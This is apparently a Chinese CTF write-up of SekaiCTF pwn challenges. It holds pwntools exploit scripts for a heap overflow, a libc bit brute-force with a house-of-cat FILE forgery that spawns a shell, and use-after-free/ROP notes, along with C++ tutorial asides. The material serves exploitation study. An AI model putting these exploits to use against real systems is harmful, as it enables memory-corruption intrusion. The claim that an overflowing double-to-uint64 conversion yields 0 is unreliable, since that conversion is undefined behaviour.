文章目录
- nolibc
- exp
- speedpwn
- exp
- life_simulator_2
- 委托构造函数
- 委托构造函数的语法
- 解释
- std:remove和std:erase
- 代码解释
- 原理
- 内存管理注意事项
- 思路
- 1. 背景
- 2. 示例代码
- 3. 解释
- vector插入逻辑
- 1. 函数参数
- 2. 本地变量
- 3. 逻辑分析
- 4. 扩容逻辑
- 5. 直接插入逻辑
- 6. 返回结果
- exp

nolibc
[!] Did not find any GOT entries
[*] '/home/llk/Desktop/pwn/sekaictf/nolibc/main'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
检查保护感觉是溢出,只能注册一个账户并登录该账户
可以通过data段残留的pie地址泄露pie 后来Nightu师傅说可以直接读文件的,被自己蠢哭了
后来tplus师傅是利用size是buffer长度不是整个chunk,可以溢出改系统调用号,当时也想过,但当时源码没逆太懂,后来逆懂了后确实存在一个很明显的洞
char *__fastcall alloc(int size)
{
struct chunk *next_use_chunk; // [rsp+4h] [rbp-20h]
signed int up_align_16_size; // [rsp+10h] [rbp-14h]
struct chunk *v4; // [rsp+14h] [rbp-10h]
struct chunk *v5; // [rsp+1Ch] [rbp-8h]
if ( !size )
return 0LL;
up_align_16_size = (size + 15) & 0xFFFFFFF0;
v5 = next_use_chunk_ptr;
v4 = 0LL;
while ( 1 )
{
if ( !v5 )
return 0LL;
if ( up_align_16_size <= v5->size )
break;
v4 = v5;
v5 = v5->next_use_chunk;
}
if ( v5->size >= (unsigned __int64)(up_align_16_size + 16LL) )
{
next_use_chunk = (struct chunk *)&v5->buff[up_align_16_size];
next_use_chunk->size = v5->size - up_align_16_size - 16;
next_use_chunk->next_use_chunk = v5->next_use_chunk;
v5->next_use_chunk = next_use_chunk;
v5->size = up_align_16_size;
}
if ( v4 )
v4->next_use_chunk = v5->next_use_chunk;
else
next_use_chunk_ptr = v5->next_use_chunk;
return v5->buff;
}
首先会根据next_use_chunk找到一个size大于等于up_align_16_size 的use_chunk_ptr,如果找到的use_chunk_ptr就是当前的next_use_chunk_ptr 一开始的(第一个可以被使用的chunk),就会直接更新 next_use_chunk_ptr = v5->next_use_chunk;,并且会根据v5->size >= (unsigned __int64)(up_align_16_size + 16LL)size是否大于等于当前chunk的总长度来决定是否要分割(大于等于意味着分为后至少还有剩余的0x10部分可以作为chunk_header),如果只满足size大于等于up_align_16_size 此时会迭代 next_use_chunk_ptr = v5->next_use_chunk;(不能分割,说明当前正好合适)
由于最高next_use_chunk的size是剩余长度,而不是buff长度,而原来比较都是buffer长度,所以会将剩余长度认为是buffer长度,当剩余长度为0x10,此时如果分配0x20会溢出0x10个字节
注意分配的size是输入的len+0x10& 0xFFFFFFF0,然后输入内容的长度是len+1,这样输入的内容只能填溢出的那一个字节,但通过len=0x xxxf可以避免
exp
from pwn import *
p=process("./main")
context(os="linux",arch="amd64",log_level="debug")
p.sendlineafter(b"Choose an option: ",str(2))
p.sendlineafter(b"Username: ",b"llk")
p.sendlineafter(b"Password: ",b"1010")
p.sendlineafter(b"Choose an option: ",str(1))
p.sendlineafter(b"Username: ",b"llk")
p.sendlineafter(b"Password: ",b"1010")
def add(length,content):
p.sendlineafter(b"Choose an option: ",str(1))
p.sendlineafter(b"Enter string length: ",str(length))
p.sendlineafter(b"Enter a string: ",content)
def dele(index):
p.sendlineafter(b"Choose an option:",str(2))
p.sendlineafter(b"Enter the index of the string to delete: ",str(index))
def show():
p.sendlineafter(b"Choose an option:",str(3))
def save(filename):
p.sendlineafter(b"Choose an option:",str(4))
p.sendlineafter(b"Enter the filename: ",filename)
def load(filename):
p.sendlineafter(b"Choose an option:",str(5))
p.sendlineafter(b"Enter the filename: ",filename)
# load("/proc/self/maps")
# show()
# leak=p.recv(timeout=2)
# print("[+] leak------------------------")
for i in range(191):
add((int("0xe0", 16)),"llk")
# gdb.attach(p)
add((int("0x7f", 16)),0x70*b"a"+p32(0)+p32(1)+p32(59)+p32(3))
# pause()
for i in range(191):
dele(i)
# pause()
load(b"/bin/sh\x00")
p.interactive()

speedpwn
[*] '/home/llk/Desktop/pwn/sekaictf/speedpwn/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
记得.gdbinit要有set disable-randomization off
unsigned long long game_history;
unsigned long long seed;
FILE *seed_generator;
……
if(cmp(player_num, bot_num)) {
puts("You win!");
*((unsigned long long*)&game_history + (number_of_games / 64)) |= ((unsigned long long)1 << (number_of_games % 64));
}
else {
puts("Bot wins!");
*((unsigned long long*)&game_history + (number_of_games / 64)) &= (~((unsigned long long)1 << (number_of_games % 64)));
}
明显的game_history溢出可以往高地址处bss任意写,可以发送全为1来设置对应game_history相应位为1,为0来设置对应game_history相应位为0
溢出改seed_generator文件结构体,但是没有地址泄露,想通过栈的残留libc泄露,但发现变量都被输入赋值了请教eurus师傅说是通过scanf输入 - 不会改变残留libc,从而libc泄露,没想到scanf输入 - 不会改变残留libc,自己还是太菜了
应该是调用libc函数在栈帧上残留的libc地址,然后通过simulate中的cmp爆破,每次simulate残留的栈帧都一样
利用残留libc低20位和最高4位不变来爆破(我在ubuntu22.04上跑是这样的,但好像别的师傅的wp都是低12位,但爆破原理都是一样的)
最低libc位为0,所以从低位往高位填比特位1当长度相等时候,此时返回0,而不是1,从而得到比特位1的个数
- 长度:最低libc位为0,所以从低位往高位填比特位1当长度相等时候,此时返回0,而不是1,从而得到比特位1的个数
- 比特位,通过爆破中间的24位,从低至高比特位设1爆破规则如下
libc_midd_24 player_midd_24
…… ……
0 0
1 0
0 0
0 0
0/1 1 -> 为1相等往高位遍历时由于不相等然后&后一定返回1,为0不相等则返回0
想改got表,但没有函数可以控制参数,并且seed_generator只能改一次,所以想通过IO劫持控制流然后getshell,因为无法修改seed_generator的文件结构体,所以利用越界写bss来伪造文件结构体,然后再打IO
IO的house of cat的poc
#include <stddef.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
size_t getlibc()
{
puts("getlibc");
size_t result=&puts-0x75b30;
return result;
}
unsigned long long seed;
FILE *seed_generator;
size_t fake_io[0x100];
int main()
{
setvbuf(stdout, NULL, _IONBF, 0);
size_t libc_base=getlibc();
printf("libc base %p",libc_base);
seed_generator = fopen("/dev/urandom", "r");
fread((char*)&seed, 1, 8, seed_generator);
fake_io[0]=0x3b687320; //will cover content that lock point with 1
fake_io[0x20/8]=0; //write_base
fake_io[0x28/8]=1; //write_ptr
fake_io[0xa0/8]=fake_io; //_wide_data
fake_io[0x18/8]=0; //_wide_data->_IO_write_base
fake_io[0x30/8]=0; //_wide_data->_IO_buf_base
fake_io[0xe0/8]=fake_io; // _wide_data->__wide_vtable 0xe0
fake_io[0x68/8]=libc_base+0x4e720; //system
fake_io[0x88/8]=fake_io+0x100/8; // attention fake_io is long* , lock address can be write [fake_io+8]==0
fake_io[0xc0/8]=0; //mode
fake_io[0xd8/8]=libc_base+0x1d2648-40; //_IO_wfile_jumps-40
seed_generator=fake_io;
fread((char*)&seed, 1, 8, seed_generator);
}

exp
from pwn import *
p=process("./chall")
def set_1():
p.sendlineafter(b"> ",str("f"))
p.sendlineafter(b"Player plays: ",str(18446744073709551615))
def set_0():
p.sendlineafter(b"> ",str("f"))
p.sendlineafter(b"Player plays: ",str(0))
def simulate(bot,play):
p.sendlineafter(b"> ",str("s"))
p.sendlineafter(b"Bot number: ",str(bot))
p.sendlineafter(b"Player number: ",str(play))
libc=0x7000000955c2
leak_1bit_number_libc=0x7000000955c2+1
num=1
for i in range(48,64):
tmp=leak_1bit_number_libc
tmp=tmp|1<<i
simulate("-",tmp)
result=p.recvuntil(b"!")
if b"Bot win!" in result:
num=num+1
leak_1bit_number_libc=leak_1bit_number_libc|1<<i
if b"You win!" in result:
num=num+1
leak_1bit_number_libc=(leak_1bit_number_libc-1)|1<<i |1<<(i+1)
print("1bit_num",num)
break
use_num=0
libc=leak_1bit_number_libc
max_num=num
for i in range(20,44):
if use_num==max_num-1:
tmp=libc
tmp=tmp&~(1<<44)
print("& libc",hex(tmp))
tmp=tmp|1<<i
print("try libc",hex(tmp))
simulate("-",tmp)
result=p.recvuntil(b"!")
if b"Bot win!" in result:
print("leak finish")
libc=tmp|(1<<44)
libc=libc&~(1<<(use_num+48))
break
continue
tmp=libc
tmp=tmp&~(1<<(use_num+48))
print("& libc",hex(tmp))
tmp=tmp|1<<i
print("try libc",hex(tmp))
simulate("-",tmp)
result=p.recvuntil(b"!")
if b"Bot win!" in result:
print("success libc bit",hex(tmp))
libc=tmp
use_num=use_num+1
libc_base=libc-0x955c2
def write_64(content):
for i in range(64):
if content & (1<<i)!=0:
set_1()
else:
set_0()
write_64(0)
write_64(0)
write_64(0x4040a0)
# fake_io[0]=0x3b687320; #will cover content that lock point with 1
# fake_io[0x20/8]=0; #write_base
# fake_io[0x28/8]=1; #write_ptr
# fake_io[0xa0/8]=0x4040a0; #_wide_data
# fake_io[0x18/8]=0; #_wide_data->_IO_write_base
# fake_io[0x30/8]=0; #_wide_data->_IO_buf_base
# fake_io[0xe0/8]=0x4040a0; # _wide_data->__wide_vtable 0xe0
# fake_io[0x68/8]=libc_base+0x58740; #system
# fake_io[0x88/8]=0x4040a0+0x100; # attention fake_io is long* , lock address can be write [fake_io+8]==0
# fake_io[0xc0/8]=0; #mode
# fake_io[0xd8/8]=libc_base+0x202228-40; #_IO_wfile_jumps-40
payload=flat({0:p32(0x3b687320),0x28:p64(1),0x30:p64(0),0x68:p64(libc_base+0x58740),0x88:p64(0x4040a0+0x100),0xa0:p64(0x4040a0),0xc0:0,0xd8:p64(libc_base+0x202228-40),0xe0:p64(0x4040a0)},filler=b'\x00', length=0x100)
# gdb.attach(p)
# context(os="linux",arch="amd64",log_level="debug")
while payload:
tmp=payload[:8]
print(u64(tmp))
write_64(u64(tmp))
payload=payload[8:]
p.sendlineafter(b"> ",str("r"))
p.interactive()

life_simulator_2
委托构造函数
委托构造函数是 C++11 引入的一种特性,允许一个构造函数调用同一类中的另一个构造函数。这种特性可以减少代码重复,提高代码的可维护性和可读性。通过委托构造函数,我们可以在一个构造函数中对对象进行标准化的初始化,然后在其他构造函数中复用这个初始化逻辑。
委托构造函数的语法
基本语法是通过初始化列表来调用另一个构造函数。例如:
class Example {
public:
// 主构造函数
Example(int a, int b, int c) {
// 初始化逻辑
x = a;
y = b;
z = c;
}
// 委托构造函数,调用主构造函数
Example(int a, int b) : Example(a, b, 0) {}
// 委托构造函数,调用主构造函数
Example(int a) : Example(a, 0, 0) {}
// 委托构造函数,调用主构造函数
Example() : Example(0, 0, 0) {}
private:
int x, y, z;
};
解释
-
Example(int a, int b, int c)- 这是主构造函数,负责初始化所有三个成员变量
x,y, 和z。
- 这是主构造函数,负责初始化所有三个成员变量
-
Example(int a, int b) : Example(a, b, 0) {}- 这是一个委托构造函数,它调用了主构造函数
Example(int a, int b, int c),并将第三个参数c默认设为0。 - 这样可以避免在构造函数中重复初始化逻辑。
- 这是一个委托构造函数,它调用了主构造函数
-
Example(int a) : Example(a, 0, 0) {}- 这个构造函数又进一步简化,只需一个参数
a,其他两个参数都设为0,继续委托给主构造函数。
- 这个构造函数又进一步简化,只需一个参数
-
Example() : Example(0, 0, 0) {}- 无参数构造函数,所有参数都设为默认值
0。
- 无参数构造函数,所有参数都设为默认值
std:remove和std:erase
这段代码用于从 std::vector<Company*> companies 中移除特定的 Company* 指针。让我们逐步解释这段代码的工作原理及其背后的原理:
代码解释
companies.erase(std::remove(companies.begin(), companies.end(), company_to_remove), companies.end());
-
std::remove函数- 功能:
std::remove是 C++ 标准库中的一个算法,用于重新排列范围[first, last)中的元素,使得所有不等于value的元素都在前面,并返回一个新的迭代器,指向 “删除” 操作后的新末尾。 - 参数:
companies.begin(): 指向向量的起始位置的迭代器。companies.end(): 指向向量的结束位置的迭代器。company_to_remove: 需要从向量中移除的特定Company*指针。
- 结果:
std::remove并不真正删除元素,而是将不需要的元素移到后面,并返回新末尾的迭代器。
- 功能:
-
companies.erase函数- 功能:
erase是std::vector的成员函数,真正从向量中移除指定范围内的元素。 - 参数:
- 第一个参数是
std::remove返回的新末尾的迭代器。 - 第二个参数是
companies.end(),指向向量的真实末尾。
- 第一个参数是
- 结果:
erase会从向量中移除从std::remove返回的迭代器到向量末尾的所有元素。
- 功能:
原理
-
“移除-擦除”惯用法: 这段代码利用了 C++ 中的“移除-擦除”惯用法(remove-erase idiom),这是在 STL 容器中删除元素的常见模式。因为
std::remove只是重新排列元素,而不改变容器的大小,所以需要使用erase来真正移除那些多余的元素。 -
效率: 这种方法是有效的,因为它只遍历容器一次,使用
std::remove移动元素,避免了在循环中多次调用erase导致的效率低下。
内存管理注意事项
-
删除指针: 在使用
std::vector<Company*>时,erase仅移除指针,而不删除指针所指向的堆内存。如果Company*指针是通过new分配的,程序员需要确保在移除之前或之后通过delete释放这些内存,以避免内存泄漏。例如:auto it = std::remove(companies.begin(), companies.end(), company_to_remove); for (auto iter = it; iter != companies.end(); ++iter) { delete *iter; // 释放堆内存 } companies.erase(it, companies.end());
思路
保护全开
从题目描述来看好像是从worker出发,没卵用
只发现了个整数溢出,感觉没卵用,同时发现clear不太正常,因为没有释放,只是清零
请教nightu师傅是逻辑问题,实在忽视了。。感觉太久没注意到这种逻辑洞了
其实整数溢出还是有用的,以后还是要关注溢出后的结果对程序执行流的影响,可能存在意想不到的惊喜。同时以后还得理清代码逻辑了
整数溢出影响的数其中可能能影响程序控制流的数company_budget其会影响total_net_worth,从而导致它也越界,但好像total_net_worth越界对其他程序执行流依然正常理解(逻辑正常),然后关于company_budget越界可能影响程序执行流的只有这个了,但这个发现逻辑比较炸裂
void Company::elapse_week() {
uint64_t total_profit = 0;
for(auto it : this->projects) {
total_profit += it->generate_profit() - it->worker_pay();
}
this->company_budget += total_profit;
this->company_age += 1;
if(!(company_to_remove->number_of_workers() == 0 || company_to_remove->get_company_budget() == 0)) {
std::cerr << "ERR: Not Allowed" << std::endl;
return;
}
等价于
company_to_remove->number_of_workers() != 0 && company_to_remove->get_company_budget() != 0
与正常逻辑相反,应该是有意让为0尝试,考虑为零带来的影响,二者至少有一个为0才能sell掉
然后进入,这里company_to_remove释放后进入0x50的tcache,想可以通过再次申请然后泄露堆地址,但相关申请堆的实例都会覆盖前八个字节。。give up
company_to_remove->remove_projects();
delete company_to_remove;
void Company::remove_projects() {
for(auto it : this->projects) {
delete it;
}
this->projects.clear();
}
Company::~Company() {
this->company_name.clear();
this->projects.clear();
this->company_budget = 0;
}
Project::~Project() {
this->project_name.clear();
this->workers.clear();
this->company = nullptr;
this->profit_per_week = 0;
}
发现这边释放的不完整,只释放了projects对象(0x48也是进入0x50的tcache),但project内的std::vector<Worker*> workers {};里面指向的各个Worker对象没有被释放,并且Worker对象里有 Project *project;但project已经被释放了,所以可以通过workers UAF
然后选择generate_profit()为零,worker_pay()为company_budget的方法使得company_budget最后为零
generate_profit()这里profit_per_week 不能为零,一开始想看看有没有可能二者的乘积溢出,然后在转换为uint64_t 后为零
当 double 和 uint64_t 相乘后,再将结果转换为 uint64_t 类型时,如果结果超出了 uint64_t 能表示的范围,就可能导致溢出。在某些情况下,溢出的结果可能被转换为 0。
1. 背景
uint64_t 是64位无符号整数,其取值范围是 [0, 2^64 - 1],即 [0, 18446744073709551615]。当 double 的乘积超过这个范围时,再转换为 uint64_t 时会发生溢出。
在C/C++中,当浮点数转换为无符号整数类型时,如果浮点数超出了目标类型的表示范围,行为是未定义的。具体表现可能因编译器和运行时环境的不同而有所变化。在某些系统中,溢出的结果可能被视为 0。
2. 示例代码
以下是一个示例代码,展示了这种情况:
#include <iostream>
#include <cstdint>
#include <limits> // For std::numeric_limits
int main() {
uint64_t a = 18446744073709551615ULL; // uint64_t的最大值
double b = 2.0; // 将使结果超过uint64_t最大值
double result_double = a * b; // 先计算乘积,结果为double
uint64_t result_uint64 = static_cast<uint64_t>(result_double); // 转换为uint64_t
std::cout << "Double result: " << result_double << std::endl;
std::cout << "Converted to uint64_t: " << result_uint64 << std::endl;
return 0;
}
3. 解释
在这个例子中:
a是uint64_t类型的最大值18446744073709551615。b是double类型的2.0。
当 a 和 b 相乘时,结果是 36893488147419103230(即 2 * 18446744073709551615),这个值远远超过了 uint64_t 类型的最大值。
在将 result_double 转换为 uint64_t 时,因为结果超出了 uint64_t 的表示范围,行为未定义。在某些编译器或运行时环境下,溢出的结果可能被处理为 0。
Double result: 3.68935e+19
Converted to uint64_t: 0
然后让number_of_workers和profit_per_week尽可能的大就行了
或者看看std::pow((long double)PROFIT_RATIO, this->number_of_workers())有没有可能为零,但不太可能为零
uint64_t Project::generate_profit() {
return this->profit_per_week * std::pow((long double)PROFIT_RATIO, this->number_of_workers());
//果 PROFIT_RATIO 是 1.1,number_of_workers() 返回 3,那么这个表达式就会计算 1.1³。
}
UAF后连续申请company拿到占据原来的object,然后分配个project给该company使得vector部分被填冲好,不然使用该company作为object时Company* Project::get_company() 会拿到0,后面对get_company到的company会进行相关访问操作,然后是想用workers_info来泄露地址
一开始感觉泄露不了,也感觉占据的话由于对应的Company位置不是Company对象,可能当作Company访问会出现bug,主要是get_company_name和number_of_projects,并且没有直接残存并且正好输入该位置内容的那种,但还是决定试试,然后调试的时候发现Project workers count: 11941248770158,结合对应的函数和此时布局来看
__int64 __fastcall std::vector<Worker *>::size(_QWORD *a1)
{
return (__int64)(a1[1] - *a1) >> 3;
}
company占据project
pwndbg> tele 0x56e24f210390 12
00:0000│ rax 0x56e24f210390 —▸ 0x56e24f2103a0 ◂— 0x7375727565 /* 'eurus' */
01:0008│ 0x56e24f210398 ◂— 5
02:0010│ 0x56e24f2103a0 ◂— 0x7375727565 /* 'eurus' */
03:0018│ 0x56e24f2103a8 ◂— 0
04:0020│ 0x56e24f2103b0 ◂— 0x3f2
05:0028│ 0x56e24f2103b8 ◂— 0
06:0030│ 0x56e24f2103c0 —▸ 0x56e24f210370 —▸ 0x56e24f210650 —▸ 0x56e24f210660 ◂— 0x56e2006e7770 /* 'pwn' */
07:0038│ 0x56e24f2103c8 —▸ 0x56e24f210378 ◂— 0
08:0040│ 0x56e24f2103d0 —▸ 0x56e24f210378 ◂— 0
惊奇的发现a1[1]就是0x56e24f210370 然后*a1就是0,然后>>3,所以此时11941248770158就是右移3位的结果
此时根据Company* Project::get_company()得到的Company如下
pwndbg> tele 0x56e24f210378 12
00:0000│ 0x56e24f210378 ◂— 0 # std::string company_name {""};
01:0008│ 0x56e24f210380 ◂— 0
02:0010│ 0x56e24f210388 ◂— 0x51 /* 'Q' */
03:0018│ 0x56e24f210390 —▸ 0x56e24f2103a0 ◂— 0x7375727565 /* 'eurus' */
04:0020│ 0x56e24f210398 ◂— 5 #company_budget
05:0028│ 0x56e24f2103a0 ◂— 0x7375727565 /* 'eurus' */ # uint64_t company_age {0};
06:0030│ 0x56e24f2103a8 ◂— 0 # std::vector<Project*> projects {};
07:0038│ 0x56e24f2103b0 ◂— 0x3f2
08:0040│ 0x56e24f2103b8 ◂— 0
09:0048│ 0x56e24f2103c0 —▸ 0x56e24f210370 —▸ 0x56e24f210650 —▸ 0x56e24f210660 ◂— 0x56e2006e7770 /* 'pwn' */
0a:0050│ 0x56e24f2103c8 —▸ 0x56e24f210378 ◂— 0
0b:0058│ 0x56e24f2103d0 —▸ 0x56e24f210378 ◂— 0
然后感觉应该是围绕着worker进行,因为其他的操作都是正常操作,hire_worker对能够UAF的worker的相关操作好像没啥影响和fire_worker由于对应的object是被company占据的,vector也不完整,用不了,mov_worker由于不完整也不能成功。。。。。
通过string伪造company好像没啥用(因为work相关函数直接联系project)
打 std::string,字符串长度过长会在堆上创建,如果申请的company的名字字符过长时,会导致,申请一个堆存company后,然后再申请一个堆存字符串,而存字符串的堆对应原来worker的project。但add过程中会分配很多在堆上上的字符串缓冲区(大概三个,company前一个,company后两个),size就是字符串长度+0x10。所以得提前准备
Allocated chunk | PREV_INUSE
Addr: 0x5b81513c76b0 //add后被free
Size: 0x40 (with flag bits: 0x41)
Allocated chunk | PREV_INUSE
Addr: 0x5b81513c76f0
Size: 0x50 (with flag bits: 0x51)
Allocated chunk | PREV_INUSE
Addr: 0x5b81513c7740 //add后被free
Size: 0x40 (with flag bits: 0x41)
Allocated chunk | PREV_INUSE
Addr: 0x5b81513c7780
Size: 0x40 (with flag bits: 0x41)
为0x50时,会连续申请四个size为0x50的,第二个是company,第四个是字符的
进入add前
要使得0x5b35e9aef6c0被string覆盖,但由于一开始会申请一个0x50的缓冲区,然后分配company,导致0x5b35e9aef6c0 没有被覆盖为company
0x50 [ 3]: 0x5b35e9aee600 —▸ 0x5b35e9aef6c0 —▸ 0x5b35e9aef850 ◂— 0
Allocated chunk | PREV_INUSE
Addr: 0x5b35e9af05c0
Size: 0x50 (with flag bits: 0x51)
add结束后
pwndbg> tele 0x5b35e9aee600
00:0000│ 0x5b35e9aee600 ◂— 0x5b305af062be
01:0008│ 0x5b35e9aee608 ◂— 0x9d6f99e477f2dda3
02:0010│ 0x5b35e9aee610 ◂— 'llllllllllllllllllllllllllllllllllllllllllllllll'
... ↓ 5 skipped
pwndbg> tele 0x5b35e9aef850
00:0000│ 0x5b35e9aef850 ◂— 0x5b35e9aef
01:0008│ 0x5b35e9aef858 ◂— 0x9d6f99e477f2dda3
02:0010│ 0x5b35e9aef860 ◂— 'llllllllllllllllllllllllllllllllllllllllllllllll'
... ↓ 5 skipped
pwndbg> tele 0x5b35e9af05c0
00:0000│ 0x5b35e9af05c0 ◂— 0xa30 /* '0\n' */
01:0008│ 0x5b35e9af05c8 ◂— 0x51 /* 'Q' */
02:0010│ 0x5b35e9af05d0 ◂— 'llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll'
... ↓ 5 skipped
通过这样布局即可解决
add_company(b"wait1 ",str(1200).encode())
add_company(b"wait2 ",str(1200).encode())
add_company(b"wait3 ",str(1200).encode())
add_company(b"wait4 ",str(1200).encode())
sell_company(b"wait3 ")
sell_company(b"wait2 ")
sell_company(b"wait1 ")
sell_company(b"wait4 ")
然后找找堆上是否有残留libc地址或者栈地址,改company到那里的一定偏移去。再worker_info泄露, 傻逼了,突然想到,直接分配个company的字符堆能到unsortedbin就行
但糟糕的是如果按照如下布局,0x64985160e6c0 会被free,导致原来的string被占据了些大的地址,所以得保证0x64985160e6c0 是最后一个才行
#0x50 [ 3]: 0x64985160d600 —▸ 0x64985160e6c0 —▸ 0x64985160e850 ◂— 0
#0x50 [ 4]: 0x64985160f5c0 —▸ 0x64985160d600 —▸ 0x64985160e6c0 —▸ 0x64985160e850 ◂— 0
pwndbg> tele 0x5be0f554e6c0
00:0000│ 0x5be0f554e6c0 ◂— 0x5be0f554e
01:0008│ 0x5be0f554e6c8 ◂— 0x18ebbc21ea61c452
02:0010│ 0x5be0f554e6d0 ◂— 0x6c6c6c6c6c6c6c6c ('llllllll')
... ↓ 4 skipped
07:0038│ 0x5be0f554e6f8 —▸ 0x5be0f55504a0 ◂— 0
但依然不满足project中的头部的string对象格式,但我们可以构造,直接对照一个搬过来就行,然后将头部的string地址设置为泄露libc的地址,然后为了避免company出现访问和string对象问题,将其设置为存在的company
pwndbg> tele 0x584af5e746c0 12
00:0000│ 0x584af5e746c0 ◂— 0x6c6c6c6c6c6c6c6c ('llllllll')
... ↓ 6 skipped
07:0038│ 0x584af5e746f8 —▸ 0x584af5e764a0 ◂— 0
但棘手的是,string长度为0x47才会申请到0x50的chunk,但0x48就不会了,所以company的低字节不会,但只需要7个字节就够了,因为堆的地址只有6个字节,还好还好
靠忘记可以再free进入然后再申请,就可以再次修改company和project了。。搞得我构造两次。。
剩下一开始想劫持rop,打找不到可以打的点,有个写堆地址的以为无用。。
问了tplus师傅,太强啦,写堆地址->任意地址写堆地址->写tcache_struct->fd出栈造rop
由于worker不能伪造,这里worker前八个字节是string的地址,这里还得让string大些,然后string字符再含有栈地址,然后就能出来
相关关系如下图所示

move_worker从project1到project2时,如果vector_begin为tcache_struct上相关地址,那么将会往tcache_struct上写一个堆地址,然后通过该堆的fd申请到栈打rop,相关fake都用申请string堆来代替
注意输入的字符里面有"\x20"字节会识别为空格,然后出现错误
vector插入逻辑
__int64 __fastcall std::vector<Worker *>::emplace_back<Worker *&>(__int64 a1, __int64 a2)
{
__int64 v2; // rax
__int64 v3; // rax
__int64 v4; // rbx
__int64 v5; // rax
__int64 v7; // [rsp+20h] [rbp-20h]
if ( *(_QWORD *)(a1 + 8) == *(_QWORD *)(a1 + 16) )
{
v4 = std::forward<Worker *&>(a2);
v5 = std::vector<Worker *>::end(a1);
std::vector<Worker *>::_M_realloc_insert<Worker *&>(a1, v5, v4);
}
else
{
v2 = std::forward<Worker *&>(a2);
v7 = *(_QWORD *)(a1 + 8);
v3 = std::forward<Worker *&>(v2);
std::construct_at<Worker *,Worker *&>(v7, v3);
*(_QWORD *)(a1 + 8) += 8LL;
}
return std::vector<Worker *>::back(a1);
}
1. 函数参数
a1:这是std::vector<Worker*>对象的地址。a2:这是一个Worker*类型的引用,代表要插入到std::vector中的指针。
2. 本地变量
v2,v3,v4,v5:这些是中间变量,通常用来存储计算结果。v7:用于存储std::vector当前末尾元素的地址。
3. 逻辑分析
if ( *(_QWORD *)(a1 + 8) == *(_QWORD *)(a1 + 16) )
a1 + 8:指向std::vector容器的当前末尾(即第一个空闲位置)。a1 + 16:指向std::vector容器的容量的末尾(即容器的容量极限位置)。
这行代码判断 std::vector 是否已满(即当前元素个数是否等于容量)。如果满了,则进入扩容逻辑,否则直接在当前末尾插入元素。
4. 扩容逻辑
v4 = std::forward<Worker *&>(a2);
v5 = std::vector<Worker *>::end(a1);
std::vector<Worker *>::_M_realloc_insert<Worker *&>(a1, v5, v4);
v4:使用std::forward转发a2,即要插入的Worker*指针。v5:调用std::vector<Worker*>::end()获取std::vector的末尾迭代器,指向当前插入的元素位置。_M_realloc_insert:这是std::vector内部的一个函数,用于在扩容时进行插入操作。它会重新分配一块更大的内存,然后将旧数据和新数据拷贝到新内存中。
5. 直接插入逻辑
v2 = std::forward<Worker *&>(a2);
v7 = *(_QWORD *)(a1 + 8);
v3 = std::forward<Worker *&>(v2);
std::construct_at<Worker *,Worker *&>(v7, v3);
*(_QWORD *)(a1 + 8) += 8LL;
v2:使用std::forward转发a2,获取要插入的Worker*指针。v7:获取当前std::vector末尾的地址(即插入位置)。v3:再次通过std::forward处理v2,得到Worker*指针。std::construct_at:在v7地址处构造一个新的Worker*,即在std::vector的末尾插入新的Worker*。*(_QWORD *)(a1 + 8) += 8LL:更新std::vector的末尾指针,指向下一个空闲位置。
6. 返回结果
return std::vector<Worker *>::back(a1);
- 最后,函数返回
std::vector<Worker*>容器的最后一个元素(即刚刚插入的元素)。
